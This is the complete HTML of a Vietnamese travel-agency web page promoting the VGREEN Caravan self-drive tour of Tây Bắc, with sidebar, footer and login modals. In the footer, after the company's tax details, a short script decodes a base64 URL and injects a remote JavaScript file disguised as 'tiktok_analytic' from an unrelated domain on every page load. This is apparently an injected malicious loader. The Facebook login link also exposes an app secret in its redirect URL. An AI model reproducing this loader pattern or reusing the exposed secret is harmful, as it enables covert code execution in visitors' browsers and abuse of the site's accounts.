<p><strong>VGREEN Caravan</strong>&nbsp;là loại hình du lịch bằng xe tự lái do Hội Lữ hành Hà Nội và Câu lạc bộ Du lịch Bền vững VGREEN tổ chức với sự chung tay của nhiều doanh nghiệp lữ hành với mục đích phát triển chương trình du lịch một cách bền vững; lấy tiêu chí chính gồm phát huy giá trị lịch sử, văn hóa, xã hội; bảo vệ môi trường và hiệu quả kinh tế bền vững. Chính vì vậy, các hoạt động của chương trình VGREEN Caravan mong nhận được sự hỗ trợ từ Quý khách du lịch. Nhiều hướng dẫn sẽ được đưa ra trong hành trình tour như đảm bảo an toàn và phòng chống dịch Covid-19, bảo vệ di tích, hạn chế rác thải nhựa, bảo vệ thiên nhiên, hỗ trợ cộng đồng làm du lịch, các cuộc thi, các hoạt động tập thể khác v.v.</p>

<p>&nbsp;</p>

<p style="text-align:center"><img alt="" height="469" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_22.jpg" width="800" /></p>

<p>&nbsp;</p>

<p style="text-align:center"><img alt="" height="494" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_23.jpg" width="800" /></p>

<p>&nbsp;</p>

<p style="text-align:center"><img alt="" height="534" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_24.jpg" width="800" /></p>

<p>&nbsp;</p>

<p style="text-align:center"><img alt="" height="364" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_27.jpg" width="800" /></p>

<p>&nbsp;</p>

<p style="text-align:center"><img alt="" height="247" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_30.jpg" width="800" /></p>

<p>&nbsp;</p>

<p><strong>VGREEN Caravan Tây Bắc – Mùa ban nở</strong>&nbsp;sẽ đưa các bạn tới không gian hoa tự nhiên của núi rừng Tây Bắc, điều này chỉ là cái cớ để bạn đến và chứng kiến những điều thú vị hơn về cảnh đẹp thiên nhiên, con người, cuộc sống và lịch sử vùng đất tươi đẹp này.</p>

<p>&nbsp;</p>

<p><strong>VGREEN – Du lịch Bền vững là động lực!</strong></p>

<p>&nbsp;</p>

<p>Nguồn: Hội Lữ hành hà Nội (VISTA - HN)&nbsp;</p>

<p>&nbsp;</p>

<p>Hành trình Caravan vẫn sẽ còn tiếp diễn trong thời gian tới. Du khách có nhu cầu muốn tham gia vào&nbsp;loại hình du lịch độc đáo này, liên hệ ngay với Phòng Vé Hy Vọng để đăng ký&nbsp;ngay nhé! Một hành trình độc đáo - mới lạ - và đầy cảm xúc đang chờ đón Quý khách trải nghiệm. Chi tiết tour Caravan xem<span style="background-color:#ffff00;"> </span><a href="https://espc.com.vn/caravan-tay-bac-mua-ban-no-td1646.html"><span style="color:#0000ff;"><span style="background-color:#ffff00;">tại đây</span></span></a>!</p>

<p>&nbsp;</p>

<p style="text-align:center"><img alt="" height="450" src="https://espc.com.vn/data/media/1595/images/HOTLINE_%20091%20865%209292%20(1)(1).png" width="800" /></p>

<p>-------------------------------------------------</p>

<p>Liên hệ PHÒNG VÉ HY VỌNG</p>

<p>112A Hai Bà Trưng, Hoàn Kiếm, Hà Nội</p>

<p>Hotline: 091 865 9292</p>

<p>Skype: hyvong112.</p>

<p><a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.espc.vn%2F%3Ffbclid%3DIwAR0cxiJJHvDiktFW3dEPdtSmAihA30XtAc1VngGvn3J4WYjY9qoohxGE4Lo&amp;h=AT3o1zG_rF2BHqLPjr41_KpCAXLovorMFTL0Jywjll2-TT6nYBp8OVwJyqkQwehx8A_3gUR1wrEaGfNwi2BCUkmvUDJN025hopjmUtMOPHBFU0EO8ujNlyw8mBwyHN4aoqdp&amp;__tn__=-UK-R&amp;c[0]=[base64]" rel="nofollow noopener" role="link" tabindex="0" target="_blank">www.espc.vn</a> | <a href="http://www.ubuk.com/?fbclid=IwAR2ZR2EHyy_8sp2Qp7UHUM9IbQJoKMwD4C7mROkDo4YuJzWri6vGy5f0kV8" rel="nofollow noopener" role="link" tabindex="0" target="_blank">www.ubuk.com</a></p>
                                </p>
                        </div>
                    </div>
                     <div class="tag">
                           <div class="wrapper-tags clearfix">
        <div class="txt_tag">Tags</div>
                            <a class="tag_item" title="esperantotur" href="/tim-kiem.html?q=esperantotur&t=1">esperantotur</a>
                    <a class="tag_item" title=" phongvehyvong" href="/tim-kiem.html?q=+phongvehyvong&t=1"> phongvehyvong</a>
                    <a class="tag_item" title=" vgreen" href="/tim-kiem.html?q=+vgreen&t=1"> vgreen</a>
                    <a class="tag_item" title=" caravan" href="/tim-kiem.html?q=+caravan&t=1"> caravan</a>
                    <a class="tag_item" title=" taybac" href="/tim-kiem.html?q=+taybac&t=1"> taybac</a>
                    <a class="tag_item" title=" hoaban" href="/tim-kiem.html?q=+hoaban&t=1"> hoaban</a>
            </div>
                    </div>
                </li>
            </ul>
       
	</div>
    <div class="facebook-cmd">
        <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script src="https://apis.google.com/js/platform.js" async defer></script><div class="social">
    <div class="social-item fb-share-button" data-href="https://espc.com.vn/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" data-layout="button_count"></div>
    <div class="social-item fb-like" data-href="https://espc.com.vn/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>
    <div class="social-item g-plusone" data-size="medium" data-href="https://espc.com.vn/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html"></div>
</div>        <div class="fb_comment"><div class="fb-comments" data-href="https://espc.com.vn/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" data-numposts="5" data-colorscheme="light" width="100%"></div></div>    </div>
</div>

<style type="text/css">
    .tag .txt_tag{
            display: inline-block;
        background: #6FBF54;
        color: #fff;
        padding: 4px 10px;
        border-radius: 5px;
    }
    .tag a{
        margin-left: 10px;
        color: #000;
        padding: 5px 10px;
        border-radius: 5px;
        background: #ebebeb;
        margin-bottom: 5px;
        display: inline-block;
    }
</style><img src="/thong-ke.jpg" width="0" height="0" style="width: 0; height: 0; display: none;" rel="nofollow" alt="Thong ke"/>                    <div class="col-lg-4">
                        <div class="box-sb">   
                            <div class="news-new">
     
    <div class="title-page-2">  
        <h3>TIN TỨC MỚI NHẤT</h3>
    </div>
        <div class="news-sb">   
        <ul>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/kkday-dan-dat-lien-minh-du-lich-thong-minh-hop-tac-du-lich-dai-loan-viet-nam-nd93403.html" class="hover-img">
                        <img alt="KKDAY DẪN DẮT LIÊN MINH “DU LỊCH THÔNG MINH” HỢP TÁC DU LỊCH ĐÀI LOAN – VIỆT NAM" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/dang-ky-tour-du-lich-tron-goi-chi-phi-du-lich-dai-loan-1760147868.jpg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/kkday-dan-dat-lien-minh-du-lich-thong-minh-hop-tac-du-lich-dai-loan-viet-nam-nd93403.html" class="link-news">KKDAY DẪN DẮT LIÊN MINH “DU LỊCH THÔNG MINH” HỢP TÁC DU LỊCH ĐÀI LOAN – VIỆT NAM</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Saturday  10, 2025                    </div>
                    <div class="des-news">  
                        <p> Với gần 100 triệu dân, nhu cầu du lịch nước ngoài của người ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/viet-nam-khang-dinh-vai-tro-tai-un-tourism-huong-toi-23-trieu-khach-2025-nd93402.html" class="hover-img">
                        <img alt="VIỆT NAM KHẲNG ĐỊNH VAI TRÒ TẠI UN TOURISM, HƯỚNG TỚI 23 TRIỆU KHÁCH 2025" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/img4207-17592807130801245684066tkfh-1760147247.jpeg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/viet-nam-khang-dinh-vai-tro-tai-un-tourism-huong-toi-23-trieu-khach-2025-nd93402.html" class="link-news">VIỆT NAM KHẲNG ĐỊNH VAI TRÒ TẠI UN TOURISM, HƯỚNG TỚI 23 TRIỆU KHÁCH 2025</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Saturday  10, 2025                    </div>
                    <div class="des-news">  
                        <p> Trong khuôn khổ Hội nghị Thế giới về Chính sách văn hóa và ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/con-nhieu-du-dia-hop-tac-phat-trien-du-lich-giua-viet-nam-va-malaysia-nd93401.html" class="hover-img">
                        <img alt="CÒN NHIỀU DƯ ĐỊA HỢP TÁC PHÁT TRIỂN DU LỊCH GIỮA VIỆT NAM VÀ MALAYSIA" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/z7007182228974ed7ed99da2e72efe3b2b6aa178ea57df-1758190684.jpg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/con-nhieu-du-dia-hop-tac-phat-trien-du-lich-giua-viet-nam-va-malaysia-nd93401.html" class="link-news">CÒN NHIỀU DƯ ĐỊA HỢP TÁC PHÁT TRIỂN DU LỊCH GIỮA VIỆT NAM VÀ MALAYSIA</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Thursday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Việt Nam và Malaysia còn rất nhiều tiềm năng, dư địa để ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/du-lich-huong-toi-doanh-thu-trieu-ti-dong-nd93400.html" class="hover-img">
                        <img alt="DU LỊCH HƯỚNG TỚI DOANH THU TRIỆU TỈ ĐỒNG" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/du-lich-1-1758190157.jpg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/du-lich-huong-toi-doanh-thu-trieu-ti-dong-nd93400.html" class="link-news">DU LỊCH HƯỚNG TỚI DOANH THU TRIỆU TỈ ĐỒNG</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Thursday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Liên tiếp phá đỉnh về lượng khách quốc tế, ngành du lịch VN ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/huong-dan-check-in-o-san-bay-khong-can-lam-thu-tuc-tai-quay-nd93399.html" class="hover-img">
                        <img alt="HƯỚNG DẪN CHECK IN Ở SÂN BAY KHÔNG CẦN LÀM THỦ TỤC TẠI QUẦY" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/article-1758189390.jpeg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/huong-dan-check-in-o-san-bay-khong-can-lam-thu-tuc-tai-quay-nd93399.html" class="link-news">HƯỚNG DẪN CHECK IN Ở SÂN BAY KHÔNG CẦN LÀM THỦ TỤC TẠI QUẦY</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Thursday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Hành khách đi máy bay không gửi hành lý có thể check in ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/hoi-cho-du-lich-time-to-fly-uu-dai-lon-nhat-nam-cung-singapore-airlines-nd93398.html" class="hover-img">
                        <img alt="HỘI CHỢ DU LỊCH “TIME TO FLY” – ƯU ĐÃI LỚN NHẤT NĂM CÙNG SINGAPORE AIRLINES" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/lp-vn-nodate-05-1757916670.jpg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/hoi-cho-du-lich-time-to-fly-uu-dai-lon-nhat-nam-cung-singapore-airlines-nd93398.html" class="link-news">HỘI CHỢ DU LỊCH “TIME TO FLY” – ƯU ĐÃI LỚN NHẤT NĂM CÙNG SINGAPORE AIRLINES</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Monday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Nếu bạn đang lên kế hoạch du xuân và nghỉ lễ đầu năm 2026 ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/hon-30-nam-du-lich-viet-doi-thay-trong-mat-khach-tay-nd93397.html" class="hover-img">
                        <img alt="HƠN 30 NĂM DU LỊCH VIỆT ĐỔI THAY TRONG MẮT KHÁCH TÂY" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/khach-tay-1757475600.jpeg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/hon-30-nam-du-lich-viet-doi-thay-trong-mat-khach-tay-nd93397.html" class="link-news">HƠN 30 NĂM DU LỊCH VIỆT ĐỔI THAY TRONG MẮT KHÁCH TÂY</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Wednesday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Chứng kiến Việt Nam "thay da đổi thịt", những vị khách nước ...</p>
                    </div>
                </div>
            </li>
                </ul>
    </div>
</div>
                             <div class="news-catogory">
        <div class="title-page-2">  
        <h3>CHUYÊN ĐỀ</h3>
    </div>
        <div class="catogory-sb">
        <div class="catogory-sb-item left">
                            <ul>
                                            <li>
                            <a href="/tin-hang-khong-nc8620.html" title="Tin hàng không">
                                Tin hàng không                            </a>
                        </li>
                                            <li>
                            <a href="/diem-den-nc8621.html" title="Điểm đến">
                                Điểm đến                            </a>
                        </li>
                                    </ul>
                    </div>
    </div>
</div>                            <div class="news-calendar">
                                <div class="title-page-2">  
                                    <h3>Lịch</h3>
                                </div>
                                <div class="calendar-sb">
                                     <div class="calendar"></div>
                                </div>
                            </div>

                             <div class="news-library">
           <div class="title-page-2">  
         <a href="/album.html"><h3>Thư viện</h3></a>
     </div>
          <div class="library-sb"> 
                <div class="library-sb-item">
            <a class="hover-img" href="/thu-vien-anh-al2703.html" title="Thư viện ảnh" >
                <img  src="https://espc.com.vn/mediacenter/media/images/559/albums/559/1/s280_280/kambo-tur-2-1499757485.jpg" >
            </a>
        </div>
                <div class="library-sb-item">
            <a class="hover-img" href="/hinh-anh-hoat-dong-al2704.html" title="Du lịch " >
                <img  src="https://espc.com.vn/mediacenter/media/images/559/albums/559/1/s280_280/sg-1453116874162-1499757650.jpg" >
            </a>
        </div>
             </div>
</div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
 <!-- End content page -->
            </div>
            <div class="footer">
    <div class="container">
        <!-- Top footer -->
            <div class="top-footer">
        <div class="row">
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>TRUY CẬP NHANH</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/tin-khuyen-mai-nc8619.html" title="Tin khuyến mại">Tin khuyến mại</a></li>
                                                                    <li><a href="/tin-hang-khong-nc8620.html" title="Tin hàng không">Tin hàng không</a></li>
                                                                    <li><a href="/tour-tc97.html" title="Tour Du lịch">Tour Du lịch</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>Hàng không</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/diem-den-nc8621.html" title="Điểm đến">Điểm đến</a></li>
                                                                    <li><a href="/gioi-thieu-hang-hang-khong-nc8768.html" title="Giới thiệu hãng hàng không">Giới thiệu hãng hàng không</a></li>
                                                                    <li><a href="/cam-nang-hang-khong-nc8622.html" title="Cẩm nang hàng không">Cẩm nang hàng không</a></li>
                                                                    <li><a href="/ban-tin-hy-vong-nc8623.html" title="Bản tin Hy Vọng">Bản tin Hy Vọng</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>DỊCH VỤ KHÁC</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/dich-vu-visa-pde6878.html" title="Đặt phòng chờ VIP/CIP">Đặt phòng chờ VIP/CIP</a></li>
                                                                    <li><a href="/su-kien-nc8771.html" title="Sự kiện">Sự kiện</a></li>
                                                                    <li><a href="/khach-san-pde6884.html" title="Khách sạn">Khách sạn</a></li>
                                                                    <li><a href="/bao-hiem-du-lich-pde6880.html" title="Bảo hiểm Du lịch">Bảo hiểm Du lịch</a></li>
                                                                    <li><a href="/don-tien-pde6881.html" title="Đón tiễn">Đón tiễn</a></li>
                                                                    <li><a href="/visa-pde6882.html" title="Visa">Visa</a></li>
                                                                    <li><a href="/wifi-du-lich-pde6883.html" title="Wifi du lịch">Wifi du lịch</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>QUY ĐỊNH CHUNG</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/bao-ve-thong-tin-ca-nhan-pde6871.html" title="Bảo vệ thông tin cá nhân">Bảo vệ thông tin cá nhân</a></li>
                                                                    <li><a href="/khieu-nai-pde6872.html" title="Khiếu nại">Khiếu nại</a></li>
                                                                    <li><a href="/huong-dan-su-dung-website-pde6873.html" title="Hướng dẫn sử dụng website">Hướng dẫn sử dụng website</a></li>
                                                                    <li><a href="/huong-dan-dat-ve-pde6874.html" title="Hướng dẫn đặt vé">Hướng dẫn đặt vé</a></li>
                                                                    <li><a href="/huong-dan-thanh-toan-pde6875.html" title="Hướng dẫn thanh toán">Hướng dẫn thanh toán</a></li>
                                                                    <li><a href="/dieu-kien-chung-dv-dien-tu-pde6870.html" title="Điều kiện chung DV điện tử">Điều kiện chung DV điện tử</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>VỀ CHÚNG TÔI</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/lich-su-phat-trien-pde6866.html" title="Lịch sử phát triển">Lịch sử phát triển</a></li>
                                                                    <li><a href="/su-menh-va-tam-nhin-pde6867.html" title="Sứ mệnh và Tầm nhìn">Sứ mệnh và Tầm nhìn</a></li>
                                                                    <li><a href="/trach-nhiem-cong-dong-nc8770.html" title="Trách nhiệm với Công đồng">Trách nhiệm với Công đồng</a></li>
                                                                    <li><a href="/co-cau-va-nhan-su-pde6868.html" title="Cơ cấu và Nhân sự ">Cơ cấu và Nhân sự </a></li>
                                                                    <li><a href="/thanh-tich-pde6869.html" title="Thành tích">Thành tích</a></li>
                                                                    <li><a href="/lien-he.html" title="Liên hệ">Liên hệ</a></li>
                                                            </ul>
                        </div>
                                    </div>
                    </div>
    </div>
        <!-- End Top footer -->

        <!-- Bottom footer -->
        <div class="bottom-footer">
            <div class="row">
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                    <p><img alt="" height="74" src="https://espc.com.vn/data/media/1595/images/logo.png" width="294" /></p>

<p>&nbsp;</p>

<p><strong>CÔNG TY CP DU LỊCH VÀ DỊCH VỤ HY VỌNG - ESPERANTOTUR</strong></p>

<p>Địa chỉ: Số 202 Phố Kim Mã, Phường Ngọc Hà, Thành Phố Hà Nội, Việt Nam</p>

<p>Điện thoại: (04) 3824 0809</p>

<p>Hotline: 091 945 9393</p>

<p>Email: info@espc.vn</p>

<p><strong>Số chứng nhận đăng ký&nbsp;kinh doanh gồm:&nbsp;</strong></p>

<p>Mã số thuế: 0101173217 cấp ngày 02/11/2004 bởi Sở Kế hoạch và Đầu tư Hà Nội</p>
<script>
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
</script>                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                        <div class="blog-footer">
                    <div class="title-footer-2">
                <h4>Blog</h4>
            </div>
                <ul>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/hotline-091-865-9292-3-1616040863.png" class="img-responsive" alt="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ</a>
                    </div>
                </li>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/4-dac-san-ha-giang-lot-top-100-mon-an-dac-san-va-top-100-qua-tang-viet-nam-nd91530.html" title="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/kham-pha-vung-dong-bac-7-1615006336.png" class="img-responsive" alt="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/4-dac-san-ha-giang-lot-top-100-mon-an-dac-san-va-top-100-qua-tang-viet-nam-nd91530.html" title="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM</a>
                    </div>
                </li>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/than-trong-khi-di-du-lich-ngam-tuyet-tai-mien-nui-nd91362.html" title="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/mid-year-deal-13-1610171817.png" class="img-responsive" alt="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/than-trong-khi-di-du-lich-ngam-tuyet-tai-mien-nui-nd91362.html" title="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI</a>
                    </div>
                </li>
                    </ul>
    </div>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                    <div class="news-letter-footer">
                         
        <div class="title-footer-2">
        <h4>NHẬN TIN KHUYẾN MÃI</h4>
    </div>
    
    <form class=" newsletter-form form-reg-footer" id="newsletter-form" action="/site/site/receivenewsletter" method="post">        <div class="relative-news-letter">
            <input class="plh-fff plh-italic" placeholder="Email" id="input" title="NHẬN TIN KHUYẾN MÃI" name="Newsletters[email]" type="text" maxlength="100" value="" />            <input type="submit" class="" value="đăng ký">
            <div class="errorMessage" id="Newsletters_email_em_" style="display:none"></div>        </div>
        <p class="title-about-detail-footer-normal">Đăng ký ngay với chúng tôi hôm nay để nhận những bản tin khuyến mãi</p> 
    </form>                        <div class="list-social">
    <ul>
    <li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>
</div>
                    </div>
                    <div class="chungnhan">
                    <br/>
                        <div class="whtml">
        <div class="img"><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=36615"><img alt="ảnh chứng nhận đã khai báo bộ công thương" src="https://espc.com.vn/data/media/1595/files/20150827110756-dathongbao.png" /></a></div>
    </div>
                    </div>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                        <div class="whtml">
        <div class="box-ft box-fb" style="width:330px;">
<h2>FaceBook</h2>

<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=108648806140957";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-adapt-container-width="true" data-height="224" data-hide-cover="false" data-href="https://www.facebook.com/hyvong.espc/" data-show-facepile="true" data-show-posts="false" data-small-header="false" data-width="300">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/hyvong.espc/"><a href="https://www.facebook.com/hyvong.espc/">ESPC</a></blockquote>
</div>
</div>
</div>
    </div>

                </div>
            </div>

        </div>
        <!-- End Bottom footer -->
    </div>
     <div class="container copyright">
            <div class="left">Copyright @ ESPERANTOTUR & SERVICES JSC.</div>
            <div class="right">Designed by <a target="_blank" href="http://nanoweb.vn/">Nanoweb</a></div>
        </div>
</div>
        </div>

        
<!--login facebook-->
<div id="myModal-login" class="modal fade" role="dialog">
    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
            <div class="cont">
                <div class="login-fb-gg">
                    <ul class="clearfix">
                        <li class="login-fb">
                            <a onclick="openWin();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin">Đăng nhập với Facebook</a>
                        </li>        <!--login google-->
                        <li class="login-gg">
                            <a onclick="openWin2();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin" title="Đăng nhập với Google">Đăng nhập với Google</a>
                        </li>
                    </ul>
                </div>
                <div class="register-new">
                    <p class="guide">Hoặc đăng nhập với tài khoản
                        <span style=" color:#0c519a; font-size:15px; font-weight:bold; text-transform:uppercase;">Thành viên</span>
                    </p>
                    <form id="form-login" method="POST" action="/dang-nhap.html">
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="text" name="LoginForm[username]" class="form-control email-register" placeholder="Nhập email của bạn">
                            <div class="errorMessage" id="LoginForm_username_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="password" name="LoginForm[password]" class="form-control pass-register" id="inputPassword" placeholder="Nhập mật khẩu">
                            <div class="errorMessage" id="LoginForm_password_em_"></div>
                        </div>

                        <div class="bottom-register clearfix">
                            <div class="checkbox">
                                <label>
                                    <input type="checkbox">Ghi nhớ tài khoản
                                </label>
                            </div>
                            <a href="/news/news/forgotpassword" title="Quên mật khẩu" class="forget-pass">Quên mật khẩu?</a>
                        </div>
                        <button  id="btn-login"  style="width:100%;" validate="/login/login/validateLogin" type="button"
                                class="btn btn-primary">Đăng nhập
                        </button>
                    </form>
                </div>
            </div>
        </div>

    </div>
</div>
<div id="myModal-register" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
            <div class="cont">
                <div class="login-fb-gg">
                    <ul class="clearfix">
                        <script type="text/javascript">
                            var myWindow;
                            function openWin2() {
                                myWindow = window.open('https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fespc.com.vn%2Flogin%2Flogin%2FloginGoogle&client_id=536391302207-1ofre2h24mdcrjd496h971hqgugeq973.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&access_type=offline&approval_prompt=auto', 'hatv', 'width=600,height=300,toolbar=0,menubar=0,location=0,status=0,scrollbars=0,resizable=0,left=0,top=0');
                                return false;
                            }
                        </script>
                        <script type="text/javascript">
                            var myWindow;
                            function openWin() {
                                myWindow = window.open('https://www.facebook.com/v2.8/dialog/oauth?client_id=1289456924427412&state=258c83a5fe6293beb6d94e3163f4721a&response_type=code&sdk=php-sdk-5.0.0&redirect_uri=https%3A%2F%2Fespc.com.vn%2Flogin%2Flogin%2FloginFacebook%2Fapp_id%2F1289456924427412%2Fapp_secret%2F5aac3d453e2fb2e6925b77db9bf184fb&scope=email', 'fb_popup', 'width=600,height=300,toolbar=0,menubar=0,location=0,status=0,scrollbars=0,resizable=0,left=0,top=0');
                                return false;
                            }
                        </script>
                        <li class="login-fb">
                            <a onclick="openWin();
